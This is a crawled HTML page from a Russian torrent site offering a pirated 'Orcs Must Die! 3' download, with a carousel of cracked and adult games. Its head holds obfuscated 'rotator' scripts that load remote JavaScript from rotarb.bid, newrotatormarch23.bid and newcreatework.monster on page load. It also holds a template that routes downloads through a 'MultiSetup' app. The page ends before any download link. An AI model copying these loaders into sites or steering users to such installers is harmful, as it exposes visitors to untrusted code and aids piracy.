

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrentbits.ru/12377-orcs-must-die-3-skachat-torrent.html
body_size: 23852
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTL8CXH');</script>
<!-- End Google Tag Manager -->    
    <script type="text/template" id="tbdsaf323-t">
            <p class="p_{{classID}}">Загрузка torrent-файла доступна через приложение MultiSetup:</p>
            <a class="a_{{classID}}" {{onclick}} >
                    <div class="div_{{classID}}">
                        Скачать torrent-файл
                        <span class="span_{{classID}}">{{nameProgram}}</span>
                    </div>
            </a>
        </script>
<meta charset="utf-8">
<title>Orcs Must Die 3 Скачать Торрент на ПК</title>
<meta name="description" content=" Orcs Must Die! 3 – третья часть одноимённой серии, совмещающая жанры «Экшен» и «Tower Defense». ОписаниеOrcs Must Die! 3 представляет собой атмосферный экшен с видом от третьего лица. Игроку предстоит защищать ключевые объекты на карте, выстраивая надёжные баррикады из оборонительных сооружений.">
<meta name="keywords" content="орков, прохождения, собой, будет, ловушки, Возможность, баррикады, больше, можете, предстоит, также, представляет, Келси, серии, сценарии», «Боевые, обладаете, каждого, матча, напарники">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Скачать новые игры через торрент на TorrentBits.ru бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Orcs Must Die 3 Скачать Торрент">
<meta property="og:url" content="https://torrentbits.ru/12377-orcs-must-die-3-skachat-torrent.html">
<meta property="og:image" content="https://torrentbits.ru/uploads/posts/2022-08/1660840536_1627065605_orcs-must-die-3.jpg">
<meta property="og:description" content="Orcs Must Die! 3 – третья часть одноимённой серии, совмещающая жанры «Экшен» и «Tower Defense».ОписаниеOrcs Must Die! 3 представляет собой атмосферный экшен с видом от третьего лица. Игроку предстоит защищать ключевые объекты на карте, выстраивая надёжные баррикады из оборонительных сооружений.">
<link rel="search" type="application/opensearchdescription+xml" href="https://torrentbits.ru/index.php?do=opensearch" title="Скачать новые игры через торрент на TorrentBits.ru бесплатно">
<link rel="canonical" href="https://torrentbits.ru/12377-orcs-must-die-3-skachat-torrent.html">
<link rel="alternate" type="application/rss+xml" title="Скачать новые игры через торрент на TorrentBits.ru бесплатно" href="https://torrentbits.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=c46b9" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=c46b9"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=c46b9" defer></script>
<script>
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'hwzb'};token=localStorage.getItem('hwzb')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/hwzb.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('hwzb', token);</script>
   <meta name="yandex-verification" content="09f595f5216874b2" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="yandex-verification" content="962a3a390811a619" />
<meta name="google-site-verification" content="e36XODgTrPl0nxQOkhSUdxEpDgIVQL3GesRMGEOOJJo" />
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'hwzb'};token=localStorage.getItem('hwzb')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/hwzb.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('hwzb', token);</script>
  <link rel="shortcut icon" href="https://torrentbits.ru/favicon.ico" />
  <link rel="icon" href="https://torrentbits.ru/favicon.ico" type="image/x-icon">
  <link href="/templates/Stormkino/style/styles.css?v=1.2.0" type="text/css" rel="stylesheet" />
  <link href="/templates/Stormkino/style/engine.css?v=1.2.0" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,700;1,500&display=swap" rel="stylesheet">
<script charset="utf-8" async src="https://newcreatework.monster/pjs/A25hXMa4W.js"></script>
<div class="rl_cnt_bg" data-id="358105"></div>
</head>   
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTL8CXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrap">
	<!-- 
	<a href="#" class="brand-link"></a>
	 ссылка фона, уберите ее из комментария, плюс нужно будет отрегулировать отступ от верха -->
	<div class="main center">
		<header class="header" id="header">
			<a href="/" class="logotype" title="На главную">TorrentBits.ru</a>
			<div class="search-box">
                <form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-inner">
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>
            
			<div class="show-login img-box" id="loginbtn"><span class="fa fa-user"></span></div>
		</header>
	
           
	<div class="related tcarusel carou-top">
        <div class="rel-title">Новинки:</div>
		<div class="tcarusel-scroll clearfix">
			<div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12831-silent-hill-f-poslednjaja-versija.html"><img src="/uploads/posts/2025-12/1765293951_b3f8c80e49_silent-hill-f.jpg" alt="Silent Hill f Последняя версия" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12831-silent-hill-f-poslednjaja-versija.html">Silent Hill f Последняя версия</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12830-vedmak-4.html"><img src="/uploads/posts/2025-12/1765040004_6f60b828ed_the-witcher-4-poster.jpg" alt="Ведьмак 4" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12830-vedmak-4.html">Ведьмак 4</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12829-dying-light-the-beast-dlc-poslednjaja-versija.html"><img src="/uploads/posts/2025-12/1765011263_22b1d3fab7_5fea01e1a0_dying-light-the-beast-7132.jpg" alt="Dying Light: The Beast + DLC Последняя версия" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12829-dying-light-the-beast-dlc-poslednjaja-versija.html">Dying Light: The Beast + DLC Последняя</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12828-sackboy-a-big-adventure.html"><img src="/uploads/posts/2025-12/1764936333_sackboy-a-big-adventure.jpg" alt="Sackboy: A Big Adventure" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12828-sackboy-a-big-adventure.html">Sackboy: A Big Adventure</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12825-the-lewd-knight-18.html"><img src="/uploads/posts/2025-02/1740072435_1617996446_the-lewd-knight.jpg" alt="The Lewd Knight 18+" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12825-the-lewd-knight-18.html">The Lewd Knight 18+</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12824-personal-assistant-blackheart-18.html"><img src="/uploads/posts/2025-02/1739915373_32b6d8a821_personal-assistant-blackheart-01928421.jpg" alt="Personal Assistant: Blackheart (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12824-personal-assistant-blackheart-18.html">Personal Assistant: Blackheart (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html"><img src="/uploads/posts/2025-02/1739830267_652d020109_the-last-of-us-part-2-remastered-987192874.jpg" alt="The Last of Us Part II Remastered" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html">The Last of Us Part II Remastered</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html"><img src="/uploads/posts/2025-02/1738786970_a348352e10_kingdom-come-deliverance-2-12984127894-1201.jpg" alt="Kingdom Come: Deliverance II" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html">Kingdom Come: Deliverance II</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12821-indiana-jones-and-the-great-circle.html"><img src="/uploads/posts/2024-12/1733484695_indiana-jones-and-the-great-circle.jpg" alt="Indiana Jones and the Great Circle" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12821-indiana-jones-and-the-great-circle.html">Indiana Jones and the Great Circle</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12820-between-beasts-18-na-pk.html"><img src="/uploads/posts/2024-12/1733261647_e197afe522_between-beasts-9812778214.jpg" alt="Between Beasts (18+) на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12820-between-beasts-18-na-pk.html">Between Beasts (18+) на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12819-succubus-roulette-18-na-pk.html"><img src="/uploads/posts/2024-12/1733260548_zy4ydx.png" alt="Succubus Roulette (18+) на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12819-succubus-roulette-18-na-pk.html">Succubus Roulette (18+) на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html"><img src="/uploads/posts/2024-12/1733259626_d226b56055_sicae-12341.png" alt="Sicae Episode 6 на ПК (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html">Sicae Episode 6 на ПК (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12817-metro-awakening-bez-vr-na-pk.html"><img src="/uploads/posts/2024-11/1732998336_5d150015cd_metro-awakening.jpg" alt="Metro Awakening без VR на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12817-metro-awakening-bez-vr-na-pk.html">Metro Awakening без VR на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html"><img src="/uploads/posts/2019-01/1548943095_s_t_a_l_k_e_r_-2.jpg" alt="Сталкер 2 Патч 1.0.1 на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html">Сталкер 2 Патч 1.0.1 на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html"><img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Сталкер 2 Русская озвучка" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html">Сталкер 2 Русская озвучка</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12814-vzlom-stalker-2.html"><img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Взлом Сталкер 2" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12814-vzlom-stalker-2.html">Взлом Сталкер 2</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12813-children-of-morta-poslednjaja-versija.html"><img src="/uploads/posts/2024-10/1728409294_1579546769_children-of-morta.jpg" alt="Children of Morta (Последняя версия)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12813-children-of-morta-poslednjaja-versija.html">Children of Morta (Последняя версия)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html"><img src="/uploads/posts/2024-10/1728219414_silent-hill-2.jpg" alt="SILENT HILL 2 Remake (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html">SILENT HILL 2 Remake (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12811-until-dawn-remake-2024.html"><img src="/uploads/posts/2024-10/1728074460_until-dawn.jpg" alt="Until Dawn Remake (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12811-until-dawn-remake-2024.html">Until Dawn Remake (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12810-the-lust-city-2-18.html"><img src="/uploads/posts/2024-10/1727964825_lust-city.jpg" alt="The Lust City 2 (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12810-the-lust-city-2-18.html">The Lust City 2 (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12808-sex-hospital-18.html"><img src="/uploads/posts/2024-10/1727951094_sex_hospital.jpg" alt="SEX Hospital (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12808-sex-hospital-18.html">SEX Hospital (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12807-americas-next-top-pornstar-18.html"><img src="/uploads/posts/2024-10/1727900637_americas-next-top-pornstar.jpg" alt="America&#039;s Next Top Pornstar (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12807-americas-next-top-pornstar-18.html">America&#039;s Next Top Pornstar (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12806-lust-epidemic-18.html"><img src="/uploads/posts/2024-10/1727899762_43846439.webp" alt="Lust Epidemic (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12806-lust-epidemic-18.html">Lust Epidemic (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12805-zoochosis-vzlom.html"><img src="/uploads/posts/2024-10/1727819747_ca6fb4951d_zoochosis.jpg" alt="Zoochosis Взлом" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12805-zoochosis-vzlom.html">Zoochosis Взлом</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12804-final-fantasy-xvi.html"><img src="/uploads/posts/2024-09/1726822650_973471b935_final-fantasy-xvi-97812798412978.jpg" alt="Final Fantasy XVI" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12804-final-fantasy-xvi.html">Final Fantasy XVI</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12803-hit-of-chernobyl.html"><img src="/uploads/posts/2024-09/1726820087_baeac375a2_hit-of-chernobyl.jpg" alt="Hit of Chernobyl" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12803-hit-of-chernobyl.html">Hit of Chernobyl</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12802-7-days-to-die-2024.html"><img src="/uploads/posts/2024-09/1726817899_7-days-to-die-2731.jpg" alt="7 Days to Die (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12802-7-days-to-die-2024.html">7 Days to Die (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12801-tekken-8.html"><img src="/uploads/posts/2024-09/1726779257_tekken-8.jpg" alt="Tekken 8" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12801-tekken-8.html">Tekken 8</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12800-robocop-rogue-city.html"><img src="/uploads/posts/2024-09/1726773204_robocop-rogue-city-8399.jpg" alt="RoboCop: Rogue City" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12800-robocop-rogue-city.html">RoboCop: Rogue City</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12799-alone-in-the-dark.html"><img src="/uploads/posts/2024-09/1726771970_alone-in-the-dark-3428.jpg" alt="Alone in the Dark" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12799-alone-in-the-dark.html">Alone in the Dark</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12798-god-of-war-ragnarok.html"><img src="/uploads/posts/2024-09/1726770360_god-of-war-ragnarok-4640.jpg" alt="God of War: Ragnarok" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12798-god-of-war-ragnarok.html">God of War: Ragnarok</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12797-avatar-frontiers-of-pandora-vzlom.html"><img src="/uploads/posts/2023-12/1702491523_1702151752_56fv.jpg" alt="Avatar: Frontiers of Pandora Взлом" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12797-avatar-frontiers-of-pandora-vzlom.html">Avatar: Frontiers of Pandora Взлом</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12794-marvels-spider-man-2.html"><img src="/uploads/posts/2023-10/1697133502_marvels-spider-man-2.jpg" alt="Marvel’s Spider-Man 2" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12794-marvels-spider-man-2.html">Marvel’s Spider-Man 2</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12796-resident-evil-3-remake-pc.html"><img src="/uploads/posts/2023-10/1697135745_1621665211_resident-evil-3-remake-poster.jpg" alt="Resident Evil 3 Remake (PC)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12796-resident-evil-3-remake-pc.html">Resident Evil 3 Remake (PC)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12795-resident-evil-2-remake-pc.html"><img src="/uploads/posts/2023-10/1697134100_1619827126_resident-evil-2-remake-poster.jpg" alt="Resident Evil 2 Remake (PC)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12795-resident-evil-2-remake-pc.html">Resident Evil 2 Remake (PC)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/72-world-war-z.html"><img src="/uploads/posts/2019-02/1549731054_world-war-z.jpg" alt="World War Z" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/72-world-war-z.html">World War Z</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/126-the-outer-worlds.html"><img src="/uploads/posts/2019-02/1550683970_the-outer-worlds.jpg" alt="The Outer Worlds" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/126-the-outer-worlds.html">The Outer Worlds</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/385-need-for-speed-most-wanted-2012-limited-edition-repack.html"><img src="/uploads/posts/2020-02/1581863683_need-for-speed-most-wanted-limited-edition.jpeg" alt="Need for Speed Most Wanted (2012) Limited Edition" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/385-need-for-speed-most-wanted-2012-limited-edition-repack.html">Need for Speed Most Wanted (2012)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/422-trackmania-2020.html"><img src="/uploads/posts/2020-07/1593599490_trackmania.jpg" alt="Trackmania 2020" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/422-trackmania-2020.html">Trackmania 2020</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/423-dirt-5-repack.html"><img src="/uploads/posts/2020-07/1593622665_dirt-5.jpeg" alt="DiRT 5" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/423-dirt-5-repack.html">DiRT 5</a>
		<div class="mov-c nowrap">
            
        </div>	
</div>
		</div>
		<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
		<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
	</div>
    
		<div class="cols clearfix" id="cols">
			<div class="content">
				
				
					
				
				<div class="full-wrap clearfix">
                        
					<div id='dle-content'><article class="full">
	<header class="full-title">
		<h1><b>Orcs Must Die 3 Скачать Торрент</b></h1>
	</header>

	<style>
		.card-content {
			position: relative;
			margin-left: -250px;
			display: flex;
			justify-content: space-between;
		}
		.card-content__left {
			width: 48%;
		}
		.card-content__right {
			width: 48%;
		}
		.mov-desc b{
			font-weight: 500;
			margin-top: 10px;
			display: inline-block;
		}
		.mov-desc b:first-child{
			margin-top: 0px;
		}
		@media screen and (max-width: 760px) {
			.card-content {
				margin-left: 0px;
				flex-direction: column-reverse;
			}
			.card-content__left {
				width: 100%;
			}
			.card-content__right {
				width: 100%;
			}
		}
	</style>

	<div class="cols-mov clearfix ignore-select">
		<div class="col-mov-left">
			<div class="mov-img">
                <img src="/uploads/posts/2022-08/1660840536_1627065605_orcs-must-die-3.jpg" alt="Orcs Must Die 3 Скачать Торрент" />
			</div>
			
		</div>
		<!-- end col-mov-left -->
		<div class="col-mov-right">
            <div class="m-rating-area ignore-select" data-id="12377">	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="m-rating-rate">
		<span itemprop="ratingValue">10.0</span>
		<meta itemprop="bestRating" content="10.0"/>
		<meta itemprop="worstRating" content="1.0"/>
		<meta itemprop="itemreviewed" content="Нужна твоя оценка!">
		<div class="m-rating-rate-votes"><span itemprop="ratingCount">1</span> 
		
		оценок
	
	</div>
	</div>

	<div class="m-rating-column">
		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
			Графика:

			<ul class="m-rating" data-area="video"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>

		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
			Геймплей:
			<ul class="m-rating" data-area="gameplay"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>
	</div>

	<div class="m-rating-column">
		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
			Озвучка

			<ul class="m-rating" data-area="sound"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>

		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
		Атмосфера
			<ul class="m-rating" data-area="atm"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>
	</div>
<style>
.m-rating-area {
 height:auto;
 display:inline-block;
 margin:15px 0;
 padding-left:90px;
 position:relative
}
.m-error {
 background:#fafafa;
 position:absolute;
 top:5px;
 right:5px;
 padding:0 15px;
 display:none;
 border:1px solid #db4a39;
 -moz-border-radius:3px;
 -webkit-border-radius:3px;
 border-radius:3px;
 font:normal 12px/28px Arial;
 color:#444
}
.m-load {
 background:#f0f0f0 url('../images/m_load.gif') 50% 50% no-repeat!important
}
.m-rating-rate {
 float:left;
 margin-left:-90px;
 width:80px;
 border-right:1px solid #ddd;
 font:bold 27px/60px Arial;
 text-align:center;
 color:#777;
 height:80px;
 text-shadow:0 1px #fff;
 -moz-box-shadow:inset 0 1px 1px #fcfcfc;
 -webkit-box-shadow:inset 0 1px 1px #fcfcfc;
 box-shadow:inset 0 1px 1px #fcfcfc
}
.m-rating-rate-votes {
 font:normal 11px/20px Arial;
 margin-top:-15px;
 text-shadow:none
}
.m-rating-column {
 width:200px;
 float:left;
 height:80px
}
.m-rating-field {
 padding:5px 0 5px 50px;
 height:auto
}
.m-rating-value {
 background:#75bcc4;
 float:left;
 cursor:pointer;
 margin-left:-40px;
 width:30px;
 height:30px;
 color:#fff;
 font:bold 15px/30px Arial;
 text-align:center;
 text-shadow:0 1px 2px rgba(0,0,0,.25);
 -moz-box-shadow:0 1px 0 #fff;
 -webkit-box-shadow:0 1px 0 #fff;
 box-shadow:0 1px 0 #fff;
 -moz-border-radius:3px;
 -webkit-border-radius:3px;
 border-radius:3px
}
.m-rating-field:hover .m-rating-value {
 background:#26787f
}
.m-rating {
 margin:0;
 padding:0;
 list-style:none
}
.m-rating:after {
 content:"";
 display:table;
 clear:both
}
.m-rating li {
 float:left;
 padding:0 1px
}
.m-rating li span {
 display:block;
 width:10px;
 height:10px;
 border-radius:5px;
 background:#ccc;
 text-indent:-10000px;
 cursor:pointer;
 -moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.25),0 1px 0 #fff;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.25),0 1px 0 #fff;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.25),0 1px 0 #fff
}
.m-rating li.m-current span {
 background:#75bcc4
}
.m-rating li.m-hover span {
 background:#26787f
}
</style></div>
			
         <div>
          <br>
          <div align="center">
        <br>
